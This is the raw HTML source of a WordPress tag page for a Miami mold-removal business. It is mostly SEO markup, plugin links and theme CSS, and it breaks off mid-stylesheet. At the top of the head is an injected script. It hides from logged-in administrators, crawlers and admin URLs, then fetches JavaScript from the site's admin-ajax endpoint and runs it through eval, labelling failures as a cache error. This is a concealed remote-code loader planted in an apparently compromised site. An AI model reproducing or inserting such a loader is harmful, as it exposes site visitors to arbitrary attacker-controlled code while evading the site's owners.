

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miamimoldspecialist.com/tag/mold-in-car-symptoms/
body_size: 16888
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://miamimoldspecialist.com/xmlrpc.php">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://miamimoldspecialist.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>mold in car symptoms | Miami Mold Specialist</title>

<!-- All in One SEO Pack 3.2.10 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miamimoldspecialist.com/#organization","url":"https://miamimoldspecialist.com/","name":"Miami Mold Specialist","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://miamimoldspecialist.com/#logo","url":"https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo.png","caption":""},"image":{"@id":"https://miamimoldspecialist.com/#logo"}},{"@type":"WebSite","@id":"https://miamimoldspecialist.com/#website","url":"https://miamimoldspecialist.com/","name":"Miami Mold Specialist","publisher":{"@id":"https://miamimoldspecialist.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miamimoldspecialist.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miamimoldspecialist.com/tag/mold-in-car-symptoms/#collectionpage","url":"https://miamimoldspecialist.com/tag/mold-in-car-symptoms/","inLanguage":"en-US","name":"mold in car symptoms","isPartOf":{"@id":"https://miamimoldspecialist.com/#website"}}]}</script>
<link rel="canonical" href="https://miamimoldspecialist.com/tag/mold-in-car-symptoms/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Miami Mold Specialist &raquo; Feed" href="https://miamimoldspecialist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miami Mold Specialist &raquo; Comments Feed" href="https://miamimoldspecialist.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miami Mold Specialist &raquo; mold in car symptoms Tag Feed" href="https://miamimoldspecialist.com/tag/mold-in-car-symptoms/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miamimoldspecialist.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://miamimoldspecialist.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://miamimoldspecialist.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='Total_Soft_Gallery_Video-css'  href='https://miamimoldspecialist.com/wp-content/plugins/gallery-videos/CSS/Total-Soft-Gallery-Video-Widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://miamimoldspecialist.com/wp-content/plugins/gallery-videos/CSS/totalsoft.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-imagelightbox-css'  href='https://miamimoldspecialist.com/wp-content/plugins/responsive-lightbox/assets/imagelightbox/css/imagelightbox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomScrollbar-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-pro-google-fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic%7CMuli%3A300%2C300italic%2Cregular%2Citalic%7CPoppins%3A300%2Cregular%2C500%2C600%2C700&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css'  href='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://miamimoldspecialist.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/add-to-any/addtoany.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/gallery-videos/JS/modernizr.custom.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/miamimoldspecialist.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/gallery-videos/JS/Total-Soft-Gallery-Video-Widget.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/responsive-lightbox/assets/imagelightbox/js/imagelightbox.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"imagelightbox","selector":"lightbox","customEvents":"","activeGalleries":"0","animationSpeed":"250","preloadNext":"1","enableKeyboard":"1","quitOnEnd":"0","quitOnImageClick":"0","quitOnDocumentClick":"1","woocommerce_gallery":"0","ajaxurl":"https:\/\/miamimoldspecialist.com\/wp-admin\/admin-ajax.php","nonce":"dfcc29050f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/responsive-lightbox/js/front.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/v4-shims.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kirkiWebfonts = [];
var kirkiWebfonts = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/inc/kirki/modules/webfonts/kirki-webfonts.js'></script>
<link rel='https://api.w.org/' href='https://miamimoldspecialist.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miamimoldspecialist.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miamimoldspecialist.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		
<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<link rel="icon" href="https://miamimoldspecialist.com/wp-content/uploads/2018/09/cropped-site-icon-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miamimoldspecialist.com/wp-content/uploads/2018/09/cropped-site-icon-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://miamimoldspecialist.com/wp-content/uploads/2018/09/cropped-site-icon-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://miamimoldspecialist.com/wp-content/uploads/2018/09/cropped-site-icon-logo-270x270.png" />
<style type='text/css' media='all'>    body{
    	font-size: 18px;
    	line-height: 28px;
    	color: #666666;
    	font-family: PT Sans;
        font-weight: ;
        font-style: ;        
    }
   
        button,
    input,
    select,
    textarea{
        font-family: PT Sans;
    }
    
    .boxed {
		max-width:1250px;
		margin:0px auto; 
	    box-shadow: 0 -5px 3px rgba(0, 0, 0, 0.5);
        background-color:#fff;
    }    

    
    /* Color Scheme Starts */
    
	 /* primary scheme starts */        

        a {
            color: #06a64e;
        }

        
        a:hover,
        a:focus {
            color: #06a64e;
        }

        .main-navigation a:hover,
        .main-navigation a:focus{
			color: #06a64e;
        }
        
        .main-navigation li:hover > a,
        .main-navigation li.focus > a {
			color: #06a64e;
        }        
        
        .banner .text .title a:hover,
        .banner .text .title a:focus{
            color: #06a64e;
        }
        .banner form input[type="submit"]{	
            background: #06a64e;	
        }
        .about .col .text-holder .title a:hover{
            color: #06a64e;
        }
        
        .promotional-block .holder .btn{	
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .our-services .col .holder .title a:hover,
        .our-services .col .holder .title a:focus{
            color: #06a64e;
        }
        .promotional-block2 form input[type="submit"]{
            background: #06a64e;
        }
        
        #crumbs a:hover{
            color: #06a64e;
        }
        #primary .post .entry-header .entry-title a:hover,
        .search #primary .page .entry-header .entry-title a:hover{
                color: #06a64e;
        }
        #primary .post .entry-meta a:hover{
            color: #06a64e;	
            }
        #primary .post .entry-footer .share:hover,
        .search #primary .page .entry-footer .share:hover{
            color: #06a64e;
        }
        .comments-area .comment-list .comment-meta .comment-metadata a:hover{
            color: #06a64e;
        }
        .comments-area .comment-list .comment-body .reply a:hover{
            background: #06a64e;
        }
        .search .top-section .search-form{
            background: #06a64e;
        }
        .search .top-section .search-form input[type="submit"]{
            background-color: #06a64e;
        }
        .widget .search-form{
            background: #06a64e;
        }
        .widget .search-form input[type="submit"]{
            background-color: #06a64e;
        }
        
        #secondary .widget ul li a:hover{
            color: #06a64e;
        }
        .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:hover,
        .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:focus,
        .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:hover,
        .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:focus{
            color: #06a64e;
        }
        .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
        .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
        .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
        .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus{
            color: #06a64e;
        }
        .widget.widget_tag_cloud .tagcloud a{
            border: 1px solid #06a64e;
        }
        
        .widget.widget_tag_cloud .tagcloud a:hover,
        .widget.widget_tag_cloud .tagcloud a:focus{
            background: #06a64e;
            }
        .site-footer .widget.widget_text .readmore {
            color: #06a64e;
        }
        
        .comments-area .comment-form input[type="submit"]{
            background: #06a64e;
        }
        
		.main-navigation .current_page_item > a, 
        .main-navigation .current-menu-item > a, 
        .main-navigation .current_page_ancestor > a, 
        .main-navigation .current-menu-ancestor > a,
        .mobile-main-navigation ul li:hover > a,
        .mobile-main-navigation ul li:focus > a,
        .mobile-main-navigation ul .current-menu-item > a,
        .mobile-main-navigation ul li.current-menu-ancestor > a,
        .mobile-main-navigation ul .current_page_item > a,
        .mobile-main-navigation ul li.current_page_ancestor > a   {
            color: #06a64e;        
        }
        
        .about .btn-holder .btn-view,
        .our-projects .btn-holder .btn-view,
        .price-compare .column-holder .box .btn-holder .btn-buy,
        .our-team .btn-holder .btn-view{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .about .btn-holder .btn-view:hover,
        .about .btn-holder .btn-view:focus,
        .our-projects .btn-holder .btn-view:hover,
        .our-projects .btn-holder .btn-view:focus,
        .price-compare .column-holder .box .btn-holder .btn-buy:hover,
        .price-compare .column-holder .box .btn-holder .btn-buy:focus{
            color: #06a64e;
        }
        
        .our-projects .col .text-holder .btn-more{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .clients-area .contact-detail address:before,
        .clients-area .contact-detail .email-link:before,
        .clients-area .contact-detail .tel-link:before,
        .clients-area .contact-detail .fax:before{color: #06a64e;}
        
        .clients-area .contact-detail .email-link:hover,
        .clients-area .contact-detail .tel-link:hover,
        .clients-area .contact-detail .email-link:focus,
        .clients-area .contact-detail .tel-link:focus{color: #06a64e;}
	       
        .banner .quote-form input[type="submit"],
        .promotional-block2 .quote-form input[type="submit"]{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .services-page .services-holder .col .holder .title a:hover,
        .services-page .services-holder .col .holder .title a:focus{color: #06a64e;}
        
        .services-page .services-holder .col .holder .more-btn{
            border-color: #06a64e;
            color: #06a64e;
        }
        
        .services-page .services-holder .col .holder .more-btn:hover,
        .services-page .services-holder .col .holder .more-btn:focus{
            background: #06a64e;
        }
        
        .portfolio-page .portfolio-filter-wrapper .button{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .portfolio-page .portfolio-filter-wrapper .button:hover,
        .portfolio-page .portfolio-filter-wrapper .button:focus,
        .portfolio-page .portfolio-filter-wrapper .is-checked{
            color: #06a64e;
            background: none;
        }
        
        .portfolio-page .portfolio-holder .col .text-holder .btn-more{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        #primary .post .entry-content .rara_accordian,
        #primary .page .entry-content .rara_accordian{border-color: #06a64e;}
        
        #primary .post .entry-content .rara_accordian .rara_accordian_title,
        #primary .page .entry-content .rara_accordian .rara_accordian_title{
            background: #06a64e;
        }
        
        #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title.active,
        #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title:hover,
        #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title:focus{
            background: #06a64e;
        }
        
        #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title{
            border-color: #06a64e;
        }
        
        .rara_toggle{
            border-color: #06a64e;
        }
        
        .rara_toggle .rara_toggle_title{
            background: #06a64e;
        }
        
        #primary .entry-content .rara_call_to_action_button{
            border-color: #06a64e;
            color: #06a64e;
        }
        
        #primary .entry-content .rara_call_to_action_button:hover,
        #primary .entry-content .rara_call_to_action_button:focus{
            background: #06a64e;
        }
        
        #secondary .widget.widget_rss ul li a,
        #primary .widget.widget_rss ul li a,
        #secondary .widget.widget_construction_landing_page_twitter_feeds_widget ul li a,
        #primary .widget.widget_construction_landing_page_twitter_feeds_widget ul li a{
            color: #06a64e;
        }
        
        #secondary .widget .tagcloud a,
        #primary .widget .tagcloud a{
            border-color: #06a64e;
        }
        
        #secondary .widget .tagcloud a:hover,
        #secondary .widget .tagcloud a:focus,
        #primary .widget .tagcloud a:hover,
        #primary .widget .tagcloud a:focus{
            background: #06a64e;
        }
        
        #secondary .widget ul li a:hover,
        #secondary .widget ul li a:focus,
        #primary .widget ul li a:hover,
        #primary .widget ul li a:focus{
            color: #06a64e;
        }
        
        .contact-page .contact-box .contact-form input[type="text"]:focus,
        .contact-page .contact-box .contact-form input[type="text"]:focus,
        .contact-page .contact-box .contact-form input[type="email"]:focus,
        .contact-page .contact-box .contact-form textarea:focus{
            border-color: #06a64e; 
        }
        
        .contact-page .contact-box .contact-form input[type="submit"]{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .contact-page .contact-box .contact-form input[type="submit"]:hover,
        .contact-page .contact-box .contact-form input[type="submit"]:focus{
            color: #06a64e;
        }
        
        .site-header.header-2 .main-navigation ul li a:hover,
        .site-header.header-2 .main-navigation ul li a:focus,
        .site-header.header-2 .main-navigation ul li:hover > a,
        .site-header.header-2 .main-navigation ul li:focus > a,
        .site-header.header-2 .main-navigation ul .current-menu-item > a{
            color: #06a64e;
        }
        
        .site-header.header-3 .top-bar .contact-info span b,
        .site-header.header-3 .top-bar .contact-info .fa,
        .site-header.building-header .top-bar .phone-holder a:hover,
        .site-header.building-header .top-bar .phone-holder a:focus,
        .site-header.building-header .top-bar .social-networks li a:hover,
        .site-header.building-header .top-bar .social-networks li a:focus,
        .site-header.building-header .right-panel a:hover,
        .site-header.building-header .right-panel a:focus,
        .mobile-header-top .social-networks li a:hover,
        .mobile-header-top .social-networks li a:focus,
        .mobile-main-navigation ul li a:hover,
        .mobile-main-navigation ul li a:focus,
        .mobile-menu .btn-quote:hover,
        .mobile-menu .btn-quote:focus,
        .mobile-menu .header-info li svg,
        .mobile-menu .header-info li a:hover,
        .mobile-menu .header-info li a:focus{
            color: #06a64e;
        }

        .mobile-menu .btn-quote{
            border-color: #06a64e;
            background: #06a64e;
        }
        
        .site-header.header-3 .main-navigation a:focus,
        .site-header.header-3 .main-navigation a:hover,
        .site-header.header-3 .main-navigation ul li:hover > a,
        .site-header.header-3 .main-navigation ul .current-menu-item > a{
            border-color: #06a64e;
            color: #06a64e;
        }
        
        .site-header.header-3 .main-navigation ul ul li a:hover,
        .site-header.header-3 .main-navigation ul ul li a:focus,
        .site-header.header-3 .main-navigation ul ul li:hover > a,
        .site-header.header-3 .main-navigation ul ul li:focus > a{
            color: #fff;
        }
        
        .site-header.header-4 .top-bar .contact-info .fa,
        .site-header.header-4 .top-bar .contact-info span a:hover,
        .site-header.header-4 .top-bar .social-networks li a:hover,
        .site-header.header-4 .top-bar .social-networks li a:focus{
            color: #06a64e;
        }
        
        .site-header.header-4 .request-link{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .site-header.header-4 .request-link:hover,
        .site-header.header-4 .request-link:focus{
            color: #06a64e;
        }
        
        .site-header.header-4 .main-navigation ul li a:hover,
        .site-header.header-4 .main-navigation ul li a:focus,
        .site-header.header-4 .main-navigation ul li:hover > a,
        .site-header.header-4 .main-navigation ul li:focus > a{
            color: #06a64e;
            border-color: #06a64e;
        }

        .site-header.building-header .right-panel .header-phone svg,
        .site-header.building-header .right-panel .header-email svg{
            fill: #06a64e;
        }
        
        .site-header.header-5 .main-navigation,
        .site-header.building-header .main-navigation ul li a{
            background: #06a64e;
        }
        
        .site-header.header-5 .main-navigation a{
            border-left-color: #06a64e;
        }
        
        .site-header.header-5 .top-bar .social-networks li a:hover,
        .site-header.header-5 .top-bar .social-networks li a:focus{
            color: #06a64e;
        }
        
        .site-header.header-5 .request-link{
            border-color: #06a64e;
            color: #06a64e;
        }
        
        .site-header.header-5 .request-link:hover,
        .site-header.header-5 .request-link:focus{
            background: #06a64e;
        }
        
        .site-header.header-6 .contact-info span a:hover,
        .site-header.header-6 .contact-info span a:focus{
            color: #06a64e;
        }
        
        .site-header.header-6 .social-networks li a:hover,
        .site-header.header-6 .social-networks li a:focus{
            color: #06a64e;
        }
        
        .site-header.header-6 .request-link{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .site-header.header-7 .contact-info span a:hover{
            color: #06a64e;
        }
        
        .site-header.header-7 .social-networks li a:hover,
        .site-header.header-7 .social-networks li a:focus{
            color: #06a64e;
        }
        
        .site-header.header-7 .main-navigation ul li a:hover,
        .site-header.header-7 .main-navigation ul li:hover > a,
        .site-header.header-7 .main-navigation ul .current-menu-item > a,
        .site-header.header-7 .main-navigation ul .current-menu-ancestor > a,
        .site-header.header-7 .main-navigation ul .current_page_item > a,
        .site-header.header-7 .main-navigation ul .current_page_ancestor > a,{
            color: #06a64e;
        }
        
        .our-services .btn-holder .btn-view{
            border-color: #06a64e;
            background: #06a64e;
        }
        
        .testimonial .btn-holder .btn-view{
            background: #06a64e;
            border-color: #06a64e;
        }
        
        .testimonial .btn-holder .btn-view:hover,
        .testimonial .btn-holder .btn-view:focus{
            color: #06a64e;
        }        
     
     /* primary scheme ends */    
    
    /* secondary scheme */
    
        .about .header .main-title{
        color: #353634;
        }
        .about .col .text-holder .title{
            color: #353634;
        }
        .about .col .text-holder .title a{
            color: #353634;
        }
        .our-projects .header .main-title{
            color: #353634;
        }
        
        .our-services .col .holder .title{
            color: #353634;
        }
        .our-services .col .holder .title a{
            color: #353634;
        }
        .testimonial .header .main-title{
            color: #353634;
        }
        
        #primary .post .entry-header .entry-title,
        .search #primary .page .entry-header .entry-title{
            color: #353634;
        }
        #primary .author h2{
            color: #353634;
        }
        #primary .author .text-holder .name{
            color: #353634;
        }
        .comments-area .comments-title,
        .comments-area .comment-reply-title{
            color: #353634;
        }
        .comments-area .comment-list .comment-meta .fn{
            color: #353634;
        }
        #secondary .widget .widget-title{
            color: #353634;
        }
        .widget.widget_calendar caption{
            color: #353634;
        }

	 /* secondary scheme ends */
    
    /* Color Scheme Ends */

   
    /* blogpage post title with link *
    
    
	#primary .post .entry-header .entry-title a, 
    .search #primary .page .entry-header .entry-title a
	 {
    	font-size: 30px;
    	line-height: 36px;
    	font-family: PT Sans;
        font-weight: ;
        font-style: ;
    }
    
	#primary .post .entry-header .entry-title a:hover, 
    .search #primary .page .entry-header .entry-title a:hover
    {
    	color: #06a64e;    
    }

    
    /* single post title */
    #primary .post .entry-header .entry-title, 
    .search #primary .page .entry-header .entry-title
    {
    	font-size: 30px;
    	line-height: 36px;
    	color: #121212;
    	font-family: PT Sans;
        font-weight: ;
        font-style: ;
    }
    
    /* single page title */
	.page-header .page-title
    {
    	font-size: 32px;
    	line-height: 38px;
    	color: #666666;
    	font-family: PT Sans;
        font-weight: ;
        font-style: ;
    }           
   

    /* H1 content */
	#primary .post .entry-content h1, 
    #primary .page .entry-content h1 
	{
        font-family: PT Sans;
        font-size: 50px;
        font-weight: ;
        font-style: ;
        line-height: 60px;
        color: #666666;
    }
    
    /* H2 content */
	#primary .post .entry-content h2, 
    #primary .page .entry-content h2 {
        font-family: PT Sans;
        font-size: 40px;
        font-weight: ;
        font-style: ;
        line-height: 48px;
        color: #666666;
    }
    
    /* H3 content */
	#primary .post .entry-content h3, 
    #primary .page .entry-content h3 {
        font-family: PT Sans;
        font-size: 32px;
        font-weight: ;
        font-style: ;
        line-height: 38px;
        color: #666666;
    }
    
    /* H4 content */
	#primary .post .entry-content h4, 
    #primary .page .entry-content h4{
        font-family: PT Sans;
        font-size: 30px;
        font-weight: ;
        font-style: ;
        line-height: 36px;
        color: #666666;
    }
    
    /* H5 content */
	#primary .post .entry-content h5, 
    #primary .page .entry-content h5 {
        font-family: PT Sans;
        font-size: 24px;
        font-weight: ;
        font-style: ;
        line-height: 29px;
        color: #666666;
    }
    
    /* H6 content */
	#primary .post .entry-content h6, 
    #primary .page .entry-content h6 {
        font-family: PT Sans;
        font-size: 20px;
        font-weight: ;
        font-style: ;
        line-height: 24px;
        color: #666666;
    }

        
    #load-posts a,
    .widget.widget_calendar table tbody td a{
        background: #06a64e;
    }
           
    .search .search-form input[type="submit"]{
        background: #06a64e;
    }
       
    .comment-list .reply a{
        color: #06a64e;
    }

    .building-landing-page .banner .quote-form input[type="submit"]:hover,
    .building-landing-page .banner .quote-form input[type="submit"]:focus,
    .building-landing-page .banner .quote-form .title,
    .building-landing-page .our-services .btn-holder a:hover,
    .building-landing-page .our-services .btn-holder a:focus,
    .building-landing-page .counter-section .col .box .icon-holder,
    .building-landing-page .counter-section .col span,
